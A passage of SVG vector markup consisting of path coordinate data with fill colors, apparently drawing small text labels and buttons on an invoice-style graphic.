79.5953 134.801 79.5977 134.775 79.598C134.602 79.598 134.515 79.5068 134.515 79.3242V78.7915H134.387V78.7261L134.515 78.6698L134.572 78.4786H134.651V78.6861H134.911V78.7915H134.651V79.3186C134.651 79.3725 134.664 79.4139 134.689 79.4429C134.715 79.4719 134.75 79.4862 134.795 79.4862ZM135.475 79.598C135.343 79.598 135.238 79.5577 135.161 79.4771C135.085 79.3966 135.047 79.2846 135.047 79.1412C135.047 78.9979 135.083 78.8823 135.153 78.7972C135.224 78.712 135.32 78.6698 135.44 78.6698C135.552 78.6698 135.641 78.7068 135.706 78.7809C135.772 78.855 135.805 78.9518 135.805 79.0726V79.1584H135.188C135.19 79.2636 135.217 79.3433 135.267 79.3979C135.317 79.4524 135.389 79.4795 135.48 79.4795C135.577 79.4795 135.672 79.4594 135.766 79.4191V79.5401C135.718 79.5607 135.673 79.5754 135.63 79.5841C135.587 79.5928 135.536 79.598 135.475 79.598ZM135.439 78.7833C135.367 78.7833 135.309 78.8067 135.266 78.8537C135.223 78.9007 135.198 78.9652 135.191 79.0481H135.659C135.659 78.9626 135.64 78.8972 135.602 78.8519C135.564 78.8067 135.509 78.7833 135.439 78.7833ZM136.017 79.4951C136.017 79.4585 136.025 79.431 136.041 79.4126C136.058 79.3942 136.082 79.384 136.114 79.384C136.145 79.384 136.17 79.3935 136.187 79.4126C136.204 79.4316 136.214 79.4585 136.214 79.4951C136.214 79.5306 136.205 79.5577 136.187 79.5767C136.169 79.5958 136.145 79.6053 136.114 79.6053C136.086 79.6053 136.062 79.5969 136.044 79.58C136.026 79.5631 136.017 79.5343 136.017 79.4951ZM136.017 78.7735C136.017 78.6999 136.049 78.6633 136.114 78.6633C136.18 78.6633 136.214 78.6999 136.214 78.7735C136.214 78.8088 136.205 78.8361 136.187 78.8552C136.169 78.8742 136.145 78.8838 136.114 78.8838C136.086 78.8838 136.062 78.8753 136.044 78.8584C136.026 78.8415 136.017 78.8127 136.017 78.7735ZM137.358 79.5817H137.226V78.7302L137.232 78.5293L137.194 78.5652L136.999 78.7246L136.927 78.6313L137.244 78.387H137.358V79.5817ZM138.187 78.8519C138.312 78.8519 138.411 78.8833 138.483 78.9459C138.555 79.0085 138.592 79.0934 138.592 79.2017C138.592 79.3253 138.552 79.4223 138.474 79.4927C138.395 79.5631 138.287 79.598 138.148 79.598C138.014 79.598 137.911 79.5765 137.84 79.5334V79.4028C137.878 79.4273 137.926 79.4466 137.982 79.4609C138.037 79.4742 138.093 79.481 138.15 79.4812C138.246 79.4812 138.32 79.4585 138.373 79.4135C138.426 79.3684 138.453 79.3028 138.453 79.2173C138.453 79.0505 138.351 78.9671 138.147 78.9671C138.095 78.9671 138.026 78.9752 137.939 78.991L137.869 78.9459L137.914 78.387H138.508V78.512H138.03L138 78.8708C138.061 78.8583 138.124 78.852 138.187 78.8519ZM139.962 79.2638C139.962 79.3691 139.924 79.4509 139.848 79.5098C139.772 79.5687 139.668 79.598 139.537 79.598C139.396 79.598 139.287 79.5798 139.21 79.5434V79.4093C139.26 79.4299 139.313 79.4464 139.371 79.4583C139.427 79.4702 139.485 79.4762 139.542 79.4763C139.635 79.4763 139.705 79.4589 139.752 79.4241C139.799 79.3892 139.822 79.3396 139.822 79.2768C139.822 79.2355 139.813 79.2017 139.796 79.1757C139.78 79.1497 139.752 79.1244 139.713 79.1021C139.656 79.0719 139.597 79.0465 139.536 79.026C139.425 78.9862 139.345 78.9392 139.297 78.8846C139.249 78.8301 139.226 78.759 139.226 78.6713C139.226 78.5793 139.261 78.5061 139.33 78.4515C139.399 78.397 139.491 78.3699 139.604 78.3699C139.723 78.3699 139.832 78.3916 139.932 78.4353L139.889 78.5561C139.798 78.5164 139.7 78.4953 139.601 78.494C139.528 78.494 139.47 78.5098 139.429 78.5414C139.387 78.573 139.367 78.617 139.367 78.6731C139.367 78.7144 139.374 78.7484 139.39 78.7751C139.405 78.8017 139.43 78.8255 139.466 78.8478C139.502 78.8701 139.558 78.894 139.633 78.9206C139.758 78.9652 139.845 79.0133 139.891 79.0644C139.938 79.1155 139.962 79.1822 139.962 79.2638ZM140.565 79.598C140.432 79.598 140.328 79.5577 140.251 79.4771C140.174 79.3966 140.136 79.2846 140.136 79.1412C140.136 78.9979 140.172 78.8823 140.243 78.7972C140.314 78.712 140.41 78.6698 140.529 78.6698C140.642 78.6698 140.73 78.7068 140.796 78.7809C140.861 78.855 140.894 78.9518 140.894 79.0726V79.1584H140.277C140.28 79.2636 140.306 79.3433 140.356 79.3979C140.406 79.4524 140.478 79.4795 140.57 79.4795C140.668 79.479 140.765 79.4585 140.856 79.4191V79.5401C140.808 79.5607 140.762 79.5754 140.719 79.5841C140.676 79.5928 140.625 79.598 140.565 79.598ZM140.528 78.7833C140.456 78.7833 140.398 78.8067 140.355 78.8537C140.312 78.9007 140.288 78.9652 140.28 79.0481H140.748C140.748 78.9626 140.729 78.8972 140.691 78.8519C140.653 78.8067 140.599 78.7833 140.528 78.7833ZM141.543 79.598C141.484 79.598 141.431 79.5873 141.383 79.5661C141.334 79.5441 141.293 79.5098 141.262 79.4665H141.252C141.258 79.5158 141.261 79.5655 141.262 79.6153V79.9838H141.126V78.6861H141.236L141.255 78.8086H141.262C141.296 78.7597 141.337 78.7242 141.383 78.7025C141.433 78.68 141.488 78.6688 141.543 78.6698C141.662 78.6698 141.753 78.7103 141.817 78.7915C141.882 78.8727 141.915 78.9866 141.915 79.133C141.915 79.2794 141.882 79.3946 141.816 79.4763C141.75 79.5579 141.659 79.598 141.543 79.598ZM141.523 78.785C141.432 78.785 141.365 78.8104 141.325 78.861C141.284 78.9117 141.263 78.9923 141.262 79.1029V79.133C141.262 79.2588 141.283 79.3491 141.325 79.4035C141.367 79.4578 141.434 79.4845 141.526 79.4845C141.604 79.4845 141.664 79.4531 141.708 79.3905C141.752 79.3279 141.774 79.2415 141.774 79.1315C141.774 79.0198 141.752 78.9342 141.708 78.8749C141.687 78.8458 141.659 78.8223 141.627 78.8067C141.595 78.791 141.559 78.7835 141.523 78.785ZM142.442 79.4862C142.466 79.4862 142.489 79.4845 142.511 79.4812L142.564 79.4698V79.5735C142.549 79.5806 142.528 79.5863 142.499 79.5908C142.473 79.5953 142.448 79.5977 142.422 79.598C142.249 79.598 142.162 79.5068 142.162 79.3242V78.7915H142.034V78.7261L142.162 78.6698L142.219 78.4786H142.298V78.6861H142.558V78.7915H142.298V79.3186C142.298 79.3725 142.311 79.4139 142.336 79.4429C142.349 79.4574 142.366 79.4688 142.384 79.4763C142.402 79.4838 142.422 79.4872 142.442 79.4862ZM143.902 79.5817H143.117V79.4648L143.431 79.1486L143.621 78.9412C143.649 78.9039 143.672 78.8633 143.689 78.8201C143.705 78.7809 143.712 78.7387 143.712 78.6934C143.712 78.6298 143.693 78.5793 143.654 78.5423C143.616 78.5052 143.562 78.486 143.493 78.486C143.445 78.4856 143.397 78.4939 143.352 78.5104C143.308 78.5267 143.259 78.5563 143.204 78.5994L143.132 78.5072C143.242 78.4156 143.362 78.3699 143.492 78.3699C143.604 78.3699 143.692 78.3987 143.756 78.4565C143.819 78.5143 143.851 78.5908 143.851 78.6878C143.851 78.7634 143.83 78.8383 143.787 78.9124C143.745 78.9864 143.666 79.0802 143.549 79.1937L143.287 79.4494V79.4559H143.902V79.5817ZM144.866 78.9827C144.866 79.1891 144.834 79.3433 144.768 79.4453C144.703 79.5473 144.604 79.598 144.47 79.598C144.341 79.598 144.244 79.546 144.177 79.442C144.11 79.3381 144.076 79.1843 144.076 78.9827C144.076 78.7746 144.108 78.6202 144.173 78.5193C144.238 78.4184 144.337 78.3682 144.47 78.3682C144.6 78.3682 144.698 78.4208 144.765 78.526C144.832 78.6313 144.866 78.7833 144.866 78.9827ZM144.213 78.9827C144.213 79.1566 144.234 79.2831 144.274 79.3628C144.291 79.3998 144.319 79.4309 144.354 79.452C144.389 79.4731 144.429 79.4833 144.47 79.4812C144.511 79.4833 144.551 79.473 144.587 79.4515C144.622 79.4301 144.649 79.3985 144.666 79.361C144.707 79.2805 144.727 79.1542 144.727 78.9827C144.727 78.8112 144.707 78.6856 144.666 78.6059C144.649 78.5685 144.621 78.537 144.586 78.5156C144.551 78.4942 144.511 78.4839 144.47 78.486C144.381 78.486 144.315 78.5254 144.274 78.6044C144.234 78.6835 144.213 78.8088 144.213 78.9827ZM145.817 79.5817H145.032V79.4648L145.347 79.1486L145.536 78.9412C145.567 78.8996 145.59 78.8593 145.605 78.8201C145.62 78.7809 145.628 78.7387 145.628 78.6934C145.628 78.6298 145.608 78.5793 145.57 78.5423C145.531 78.5052 145.477 78.486 145.409 78.486C145.359 78.486 145.312 78.494 145.267 78.5104C145.223 78.5269 145.174 78.5563 145.119 78.5994L145.048 78.5072C145.158 78.4156 145.278 78.3699 145.407 78.3699C145.519 78.3699 145.607 78.3987 145.671 78.4565C145.735 78.5143 145.767 78.5908 145.767 78.6878C145.767 78.7634 145.746 78.8383 145.703 78.9124C145.661 78.9864 145.581 79.0802 145.464 79.1937L145.203 79.4494V79.4559H145.817V79.5817ZM146.782 78.9827C146.782 79.1891 146.749 79.3433 146.684 79.4453C146.618 79.5473 146.519 79.598 146.385 79.598C146.257 79.598 146.159 79.546 146.092 79.442C146.025 79.3381 145.992 79.1843 145.992 78.9827C145.992 78.7746 146.024 78.6202 146.089 78.5193C146.154 78.4184 146.252 78.3682 146.385 78.3682C146.515 78.3682 146.613 78.4208 146.68 78.526C146.747 78.6313 146.782 78.7833 146.782 78.9827ZM146.129 78.9827C146.129 79.1566 146.149 79.2831 146.19 79.3628C146.207 79.3998 146.235 79.4309 146.27 79.452C146.304 79.4731 146.345 79.4833 146.385 79.4812C146.426 79.4833 146.467 79.4729 146.502 79.4515C146.537 79.43 146.565 79.3985 146.581 79.361C146.622 79.2805 146.643 79.1542 146.643 78.9827C146.643 78.8112 146.622 78.6856 146.581 78.6059C146.565 78.5685 146.537 78.5371 146.502 78.5157C146.467 78.4943 146.426 78.4839 146.385 78.486C146.296 78.486 146.231 78.5254 146.19 78.6044C146.149 78.6835 146.129 78.8088 146.129 78.9827ZM136.104 81.5023C136.104 81.3786 136.122 81.2628 136.158 81.1549C136.192 81.0513 136.245 80.955 136.315 80.8713H136.428C136.361 80.9614 136.31 81.0603 136.276 81.1682C136.243 81.2759 136.226 81.3881 136.226 81.501C136.226 81.613 136.243 81.7225 136.278 81.8295C136.311 81.9345 136.362 82.0334 136.427 82.1223H136.315C136.245 82.0407 136.192 81.9462 136.158 81.8442C136.122 81.7381 136.104 81.6242 136.104 81.5023ZM137.429 81.3734C137.429 81.5426 137.383 81.6719 137.291 81.7615C137.199 81.8512 137.068 81.8953 136.896 81.8953H136.612V80.8713H136.926C137.085 80.8713 137.209 80.9154 137.297 81.0036C137.385 81.0917 137.429 81.2152 137.429 81.3734ZM137.303 81.3776C137.303 81.2442 137.27 81.1435 137.202 81.0757C137.135 81.0079 137.036 80.9741 136.904 80.9741H136.731V81.7923H136.876C137.018 81.7923 137.125 81.7576 137.196 81.6879C137.268 81.6182 137.303 81.5144 137.303 81.3776ZM137.75 81.1277V81.6255C137.75 81.6881 137.764 81.7349 137.793 81.7656C137.821 81.7964 137.866 81.812 137.927 81.812C138.007 81.812 138.066 81.7899 138.102 81.7461C138.139 81.7024 138.158 81.6305 138.158 81.5311V81.1277H138.275V81.8953H138.179L138.162 81.7923H138.156C138.132 81.8303 138.097 81.8605 138.056 81.8791C138.014 81.8992 137.966 81.9092 137.912 81.9092C137.818 81.9092 137.748 81.8871 137.702 81.8427C137.655 81.7983 137.632 81.7273 137.632 81.6298V81.1277H137.75ZM138.846 81.9092C138.733 81.9092 138.643 81.8748 138.577 81.8057C138.511 81.7366 138.479 81.6405 138.479 81.5177C138.479 81.3949 138.509 81.2957 138.57 81.2227C138.631 81.1498 138.713 81.1136 138.816 81.1136C138.912 81.1136 138.988 81.1454 139.044 81.2089C139.1 81.2723 139.129 81.3553 139.129 81.459V81.5324H138.6C138.602 81.6225 138.625 81.6909 138.668 81.7377C138.71 81.7845 138.772 81.8076 138.85 81.8076C138.933 81.8076 139.015 81.7905 139.095 81.7559V81.8596C139.055 81.8774 139.016 81.8899 138.979 81.8973C138.935 81.9059 138.891 81.9099 138.846 81.9092ZM138.815 81.211C138.753 81.211 138.704 81.231 138.667 81.2712C138.63 81.3115 138.609 81.367 138.602 81.4378H139.004C139.004 81.3646 138.987 81.3085 138.955 81.2697C138.922 81.231 138.875 81.211 138.815 81.211ZM139.816 81.8953H139.7V81.1277H139.816V81.8953ZM139.69 80.9196C139.69 80.8929 139.697 80.8737 139.71 80.8613C139.723 80.849 139.739 80.8425 139.759 80.8425C139.768 80.8423 139.777 80.8438 139.785 80.847C139.793 80.8503 139.801 80.8551 139.807 80.8613C139.821 80.8739 139.828 80.8934 139.828 80.9196C139.828 80.9458 139.821 80.9653 139.807 80.9785C139.794 80.9917 139.778 80.9973 139.759 80.9973C139.74 80.9973 139.723 80.991 139.71 80.9785C139.697 80.9659 139.69 80.9458 139.69 80.9196ZM140.588 81.8953V81.3986C140.588 81.336 140.574 81.2894 140.545 81.2585C140.517 81.2275 140.472 81.2123 140.412 81.2123C140.331 81.2123 140.273 81.234 140.235 81.2775C140.198 81.321 140.179 81.3925 140.179 81.4926V81.8953H140.063V81.1277H140.157L140.176 81.2327H140.182C140.206 81.1948 140.239 81.1656 140.282 81.145C140.325 81.1244 140.373 81.1136 140.426 81.1136C140.518 81.1136 140.588 81.1359 140.634 81.1807C140.681 81.2255 140.704 81.2964 140.704 81.3945V81.8953H140.588ZM141.942 81.3819C141.942 81.5588 141.914 81.6909 141.858 81.7782C141.802 81.8655 141.717 81.9092 141.602 81.9092C141.492 81.9092 141.408 81.8646 141.351 81.7756C141.294 81.6866 141.265 81.5547 141.265 81.3819C141.265 81.2035 141.293 81.0711 141.348 80.9847C141.404 80.8983 141.489 80.855 141.602 80.855C141.714 80.855 141.798 80.9001 141.855 80.9904C141.913 81.0807 141.942 81.211 141.942 81.3819ZM141.382 81.3819C141.382 81.5309 141.4 81.6394 141.435 81.7076C141.45 81.7392 141.473 81.7658 141.503 81.7839C141.533 81.802 141.568 81.8108 141.602 81.8092C141.68 81.8092 141.736 81.7747 141.771 81.7061C141.805 81.6374 141.823 81.5289 141.823 81.3819C141.823 81.2349 141.806 81.127 141.771 81.059C141.735 80.991 141.68 80.9559 141.602 80.9559C141.568 80.9543 141.533 80.9631 141.503 80.9812C141.473 80.9993 141.45 81.0259 141.435 81.0575C141.4 81.1248 141.382 81.2329 141.382 81.3819ZM142.719 81.1121C142.719 81.1775 142.7 81.231 142.664 81.2725C142.627 81.3141 142.575 81.3418 142.508 81.3559V81.3615C142.59 81.3717 142.651 81.3979 142.691 81.4399C142.73 81.4819 142.75 81.5372 142.75 81.6054C142.75 81.7028 142.717 81.778 142.649 81.8308C142.581 81.8836 142.485 81.9092 142.36 81.9092C142.31 81.9096 142.26 81.9054 142.211 81.8966C142.166 81.8886 142.123 81.8745 142.08 81.854V81.7433C142.125 81.7652 142.172 81.7821 142.222 81.7938C142.268 81.8048 142.316 81.8104 142.365 81.8104C142.541 81.8104 142.63 81.7412 142.63 81.6026C142.63 81.4783 142.532 81.4161 142.337 81.4161H142.236V81.3161H142.339C142.418 81.3161 142.482 81.2985 142.528 81.2634C142.551 81.2465 142.57 81.2243 142.582 81.1987C142.594 81.173 142.6 81.1448 142.598 81.1164C142.598 81.0664 142.581 81.0272 142.547 80.9986C142.512 80.97 142.466 80.9559 142.407 80.9559C142.364 80.9557 142.322 80.9618 142.28 80.9741C142.241 80.9863 142.195 81.0088 142.144 81.0415L142.086 80.9629C142.129 80.929 142.178 80.9027 142.231 80.8851C142.287 80.866 142.345 80.8563 142.404 80.8565C142.504 80.8565 142.581 80.8795 142.636 80.9252C142.691 80.9709 142.719 81.0328 142.719 81.1121ZM144.166 81.3734C144.166 81.5426 144.12 81.6719 144.028 81.7615C143.936 81.8512 143.805 81.8953 143.632 81.8953H143.349V80.8713H143.662C143.822 80.8713 143.945 80.9154 144.034 81.0036C144.122 81.0917 144.166 81.2152 144.166 81.3734ZM144.04 81.3776C144.04 81.2442 144.006 81.1435 143.939 81.0757C143.872 81.0079 143.773 80.9741 143.641 80.9741H143.468V81.7923H143.613C143.755 81.7923 143.861 81.7576 143.933 81.6879C144.004 81.6182 144.04 81.5144 144.04 81.3776ZM144.85 81.8953L144.826 81.786H144.821C144.783 81.8341 144.744 81.8668 144.706 81.8841C144.668 81.9014 144.621 81.9092 144.564 81.9092C144.488 81.9092 144.428 81.8897 144.384 81.8505C144.341 81.8113 144.32 81.7554 144.32 81.6831C144.32 81.5281 144.444 81.4466 144.692 81.4393L144.822 81.4352V81.3875C144.822 81.3271 144.809 81.2829 144.783 81.2543C144.757 81.2258 144.716 81.211 144.659 81.211C144.595 81.211 144.523 81.2305 144.442 81.2697L144.406 81.1807C144.446 81.1597 144.487 81.1435 144.53 81.1324C144.575 81.1208 144.62 81.1149 144.666 81.1149C144.758 81.1149 144.825 81.1352 144.869 81.176C144.913 81.2167 144.936 81.2816 144.936 81.3713V81.8953H144.85ZM144.587 81.8133C144.659 81.8133 144.716 81.7936 144.757 81.7537C144.798 81.7139 144.82 81.6584 144.82 81.587V81.5177L144.703 81.5227C144.611 81.5259 144.544 81.5404 144.503 81.566C144.462 81.5915 144.442 81.6307 144.442 81.6844C144.442 81.7264 144.455 81.7585 144.48 81.7803C144.505 81.8022 144.541 81.8133 144.587 81.8133ZM145.054 81.1277H145.179L145.347 81.5653L145.415 81.7819H145.421C145.433 81.7409 145.445 81.7002 145.459 81.6599L145.65 81.1277H145.774L145.444 82.0017C145.412 82.0881 145.373 82.1494 145.33 82.1853C145.286 82.2212 145.233 82.2399 145.169 82.2399C145.134 82.2399 145.098 82.236 145.064 82.228V82.1348C145.092 82.1407 145.121 82.1436 145.15 82.1433C145.23 82.1433 145.287 82.0985 145.321 82.0088L145.364 81.8995L145.054 81.1277ZM146.394 81.6859C146.394 81.7572 146.367 81.8124 146.314 81.8512C146.261 81.8899 146.186 81.9092 146.09 81.9092C145.988 81.9092 145.909 81.8932 145.852 81.8609V81.7531C145.889 81.7717 145.928 81.7864 145.97 81.7972C146.012 81.8081 146.054 81.8133 146.093 81.8133C146.154 81.8133 146.2 81.8037 146.233 81.7847C146.266 81.7656 146.282 81.7353 146.282 81.6957C146.282 81.6658 146.269 81.6402 146.243 81.6192C146.217 81.5982 146.167 81.5727 146.092 81.5437C146.02 81.517 145.969 81.4939 145.939 81.4744C145.909 81.4549 145.886 81.4315 145.872 81.4064C145.857 81.3812 145.85 81.3509 145.85 81.3161C145.849 81.287 145.855 81.2581 145.869 81.2322C145.882 81.2063 145.902 81.1843 145.926 81.1682C145.977 81.1318 146.047 81.1136 146.136 81.1136C146.219 81.1138 146.301 81.131 146.378 81.164L146.337 81.2585C146.26 81.2268 146.19 81.211 146.127 81.211C146.072 81.211 146.03 81.2195 146.003 81.2368C145.99 81.2438 145.979 81.2541 145.972 81.2667C145.964 81.2793 145.96 81.2937 145.961 81.3083C145.961 81.3288 145.966 81.3464 145.976 81.3609C145.986 81.3754 146.004 81.389 146.027 81.4022C146.05 81.4155 146.095 81.4341 146.161 81.459C146.253 81.4921 146.314 81.5255 146.346 81.559C146.362 81.5759 146.374 81.5958 146.383 81.6176C146.391 81.6394 146.395 81.6626 146.394 81.6859ZM146.828 81.5023C146.828 81.6251 146.809 81.7394 146.773 81.8455C146.739 81.947 146.686 82.041 146.617 82.1223H146.505C146.57 82.0344 146.619 81.9371 146.654 81.8302C146.688 81.7238 146.706 81.6128 146.706 81.501C146.706 81.3881 146.689 81.2758 146.655 81.1682C146.621 81.0603 146.571 80.9614 146.503 80.8713H146.617C146.687 80.9554 146.74 81.0521 146.774 81.1562C146.81 81.2641 146.828 81.3795 146.828 81.5023Z" fill="black"/>
<path d="M145.818 67.8716H141.697C141.002 67.8716 140.438 68.4351 140.438 69.1302C140.438 69.8253 141.002 70.3888 141.697 70.3888H145.818C146.513 70.3888 147.077 69.8253 147.077 69.1302C147.077 68.4351 146.513 67.8716 145.818 67.8716Z" fill="#008000"/>
<path d="M142.677 68.8968C142.901 68.8968 143.066 69.0516 143.066 69.2883C143.066 69.5265 142.901 69.6814 142.677 69.6814C142.58 69.6814 142.494 69.6484 142.432 69.5781V69.9497H142.253V68.9055H142.424V69.0059C142.484 68.9327 142.573 68.8968 142.677 68.8968ZM142.657 69.528C142.787 69.528 142.884 69.4347 142.884 69.2885C142.884 69.1424 142.787 69.049 142.657 69.049C142.528 69.049 142.429 69.1424 142.429 69.2885C142.429 69.4347 142.528 69.528 142.657 69.528ZM143.519 68.8968C143.74 68.8968 143.868 69.0016 143.868 69.2225V69.6714H143.698V69.5781C143.655 69.6441 143.572 69.6814 143.457 69.6814C143.282 69.6814 143.172 69.5852 143.172 69.4518C143.172 69.3241 143.258 69.2238 143.49 69.2238H143.688V69.2123C143.688 69.1075 143.625 69.046 143.498 69.046C143.411 69.046 143.322 69.0746 143.265 69.122L143.195 68.9914C143.277 68.9284 143.396 68.8968 143.519 68.8968ZM143.495 69.551C143.582 69.551 143.658 69.5107 143.688 69.4319V69.3429H143.503C143.381 69.3429 143.348 69.3888 143.348 69.4447C143.348 69.5092 143.403 69.551 143.495 69.551ZM144.188 68.7792C144.122 68.7792 144.073 68.7318 144.073 68.6716C144.073 68.6114 144.122 68.564 144.188 68.564C144.254 68.564 144.303 68.6084 144.303 68.6673C144.303 68.7303 144.256 68.7792 144.188 68.7792ZM144.098 69.6714V68.9055H144.277V69.6714H144.098ZM145.083 68.6071H145.263V69.6714H145.091V69.5724C145.03 69.6456 144.941 69.6814 144.837 69.6814C144.614 69.6814 144.449 69.5265 144.449 69.2883C144.449 69.0501 144.614 68.8968 144.837 68.8968C144.936 68.8968 145.023 68.9297 145.083 69.0001V68.6071ZM144.858 69.528C144.987 69.528 145.086 69.4347 145.086 69.2885C145.086 69.1424 144.987 69.049 144.858 69.049C144.729 69.049 144.63 69.1424 144.63 69.2885C144.63 69.4347 144.729 69.528 144.858 69.528Z" fill="white"/>
<path d="M158.158 63.4263H198.653V154.594H158.158V63.4263Z" fill="white"/>
<path d="M193.83 67.9741H162.78C162.26 67.9741 161.839 68.3954 161.839 68.915V73.6196C161.839 74.1392 162.26 74.5605 162.78 74.5605H193.83C194.35 74.5605 194.771 74.1392 194.771 73.6196V68.915C194.771 68.3954 194.35 67.9741 193.83 67.9741Z" fill="#00387A"/>
<path d="M171.385 71.0582C171.385 71.2282 171.327 71.3592 171.211 71.451C171.094 71.5428 170.929 71.5877 170.713 71.5877H170.516V72.2479H170.32V70.5688H170.756C171.175 70.5688 171.385 70.7319 171.385 71.0582ZM170.516 71.4201H170.691C170.865 71.4201 170.99 71.3921 171.067 71.3363C171.144 71.2804 171.183 71.1907 171.183 71.0675C171.183 70.9564 171.147 70.8737 171.074 70.8194C171.001 70.765 170.888 70.7377 170.734 70.7377H170.516V71.4201ZM172.283 70.9664C172.334 70.9659 172.384 70.9706 172.434 70.9803L172.407 71.1572C172.362 71.1465 172.316 71.1407 172.269 71.1398C172.168 71.1398 172.08 71.1812 172.008 71.2639C171.935 71.3467 171.9 71.4497 171.9 71.573V72.2482H171.709V70.9893H171.866L171.888 71.2226H171.897C171.944 71.1407 172 71.0775 172.066 71.0331C172.13 70.9893 172.206 70.966 172.283 70.9664ZM172.86 72.2482H172.669V70.9893H172.86V72.2482ZM172.653 70.6483C172.653 70.6048 172.664 70.5729 172.685 70.553C172.707 70.5331 172.734 70.522 172.766 70.522C172.795 70.5216 172.824 70.5327 172.845 70.553C172.867 70.5736 172.878 70.6054 172.878 70.6483C172.878 70.6912 172.867 70.7234 172.845 70.7449C172.824 70.7652 172.795 70.7763 172.766 70.7758C172.734 70.7758 172.707 70.7654 172.685 70.7449C172.664 70.7243 172.653 70.6912 172.653 70.6483ZM174.126 72.2482V71.4339C174.126 71.3313 174.102 71.2546 174.056 71.2042C174.009 71.1537 173.936 71.1284 173.836 71.1284C173.705 71.1284 173.608 71.1639 173.547 71.2351C173.485 71.3064 173.455 71.424 173.455 71.5877V72.2479H173.264V70.9891H173.419L173.45 71.1615H173.459C173.499 71.0988 173.556 71.049 173.624 71.0179C173.694 70.9835 173.773 70.9662 173.859 70.9662C174.011 70.9662 174.125 71.003 174.202 71.0764C174.278 71.1498 174.316 71.2659 174.316 71.4268V72.2479L174.126 72.2482ZM175.116 72.1139C175.149 72.1139 175.182 72.1115 175.213 72.107L175.288 72.0909V72.2367C175.259 72.249 175.228 72.2572 175.196 72.2609C175.16 72.2673 175.124 72.2707 175.088 72.2711C174.845 72.2711 174.723 72.1429 174.723 71.8865V71.1375H174.543V71.0456L174.723 70.9664L174.803 70.6977H174.914V70.9893H175.279V71.1375H174.914V71.8783C174.914 71.9541 174.932 72.0123 174.967 72.053C175.003 72.0938 175.053 72.1139 175.116 72.1139ZM176.18 72.2482V70.569H176.376V72.2482H176.18ZM177.67 72.2482V71.4339C177.67 71.3313 177.647 71.2546 177.6 71.2042C177.553 71.1537 177.48 71.1284 177.381 71.1284C177.249 71.1284 177.152 71.1639 177.091 71.2351C177.03 71.3064 176.999 71.424 176.999 71.5877V72.2479H176.809V70.9891H176.964L176.995 71.1615H177.004C177.043 71.0996 177.098 71.0517 177.168 71.0179C177.242 70.9828 177.322 70.9651 177.404 70.9662C177.555 70.9662 177.669 71.003 177.746 71.0764C177.823 71.1498 177.861 71.2659 177.861 71.4268V72.2479L177.67 72.2482ZM178.529 72.2482L178.052 70.9893H178.256L178.527 71.736L178.635 72.076H178.644C178.653 72.0353 178.679 71.9515 178.723 71.8244L179.025 70.9893H179.23L178.752 72.2482H178.529ZM180.519 71.6176C180.519 71.8228 180.467 71.9833 180.364 72.0989C180.26 72.2146 180.117 72.2711 179.935 72.2711C179.823 72.2711 179.723 72.2447 179.635 72.1918C179.548 72.139 179.481 72.0632 179.433 71.9645C179.386 71.8657 179.362 71.7501 179.362 71.6176C179.362 71.4123 179.413 71.2527 179.516 71.1385C179.619 71.0244 179.761 70.9662 179.943 70.9662C180.119 70.9662 180.259 71.0246 180.362 71.1418C180.466 71.259 180.519 71.4177 180.519 71.6176ZM179.56 71.6176C179.56 71.7785 179.592 71.901 179.656 71.9853C179.72 72.0695 179.815 72.1115 179.94 72.1115C180.064 72.1115 180.159 72.0697 180.224 71.9863C180.288 71.903 180.321 71.7793 180.321 71.6176C180.321 71.4575 180.289 71.336 180.224 71.2535C180.159 71.171 180.064 71.1284 179.938 71.1284C179.813 71.1284 179.719 71.1693 179.655 71.2512C179.591 71.333 179.56 71.4551 179.56 71.6176ZM181.045 72.2482H180.854V70.9893H181.045V72.2482ZM180.838 70.6483C180.838 70.6048 180.849 70.5729 180.87 70.553C180.881 70.5427 180.893 70.5347 180.907 70.5294C180.921 70.524 180.936 70.5216 180.951 70.522C180.98 70.5216 181.008 70.5327 181.03 70.553C181.052 70.5736 181.063 70.6054 181.063 70.6483C181.063 70.6912 181.052 70.7234 181.03 70.7449C181.008 70.7652 180.98 70.7763 180.951 70.7758C180.918 70.7758 180.892 70.7654 180.87 70.7449C180.849 70.7243 180.838 70.6912 180.838 70.6483ZM181.952 72.2711C181.77 72.2711 181.629 72.2152 181.528 72.1035C181.428 71.9918 181.379 71.8319 181.379 71.6269C181.379 71.4164 181.43 71.2535 181.53 71.1388C181.631 71.024 181.777 70.9664 181.965 70.9664C182.025 70.9664 182.086 70.9729 182.146 70.9859C182.207 70.9989 182.254 71.0143 182.289 71.0318L182.23 71.1938C182.185 71.1761 182.139 71.1623 182.092 71.1524C182.049 71.1417 182.005 71.1359 181.96 71.1351C181.704 71.1351 181.577 71.2981 181.577 71.6245C181.577 71.7793 181.608 71.898 181.669 71.9805C181.731 72.063 181.825 72.1046 181.948 72.1046C182.052 72.1046 182.16 72.0821 182.27 72.0368V72.2057C182.186 72.2495 182.08 72.2711 181.952 72.2711ZM183.102 72.2711C182.916 72.2711 182.769 72.2146 182.661 72.1011C182.553 71.9876 182.5 71.8304 182.5 71.629C182.5 71.4261 182.55 71.265 182.649 71.1455C182.749 71.0259 182.884 70.9662 183.052 70.9662C183.21 70.9662 183.335 71.0181 183.427 71.1223C183.519 71.2265 183.565 71.3625 183.565 71.5325V71.6531H182.697C182.701 71.8008 182.739 71.9129 182.809 71.9896C182.879 72.0663 182.98 72.1044 183.109 72.1044C183.244 72.1044 183.378 72.076 183.511 72.0195V72.1895C183.449 72.2167 183.385 72.2374 183.319 72.2514C183.259 72.2644 183.187 72.2711 183.102 72.2711ZM183.05 71.126C182.949 71.126 182.868 71.1589 182.808 71.2247C182.747 71.2906 182.713 71.3817 182.702 71.498H183.36C183.36 71.3778 183.333 71.286 183.28 71.2224C183.226 71.1587 183.15 71.126 183.05 71.126Z" fill="white"/>
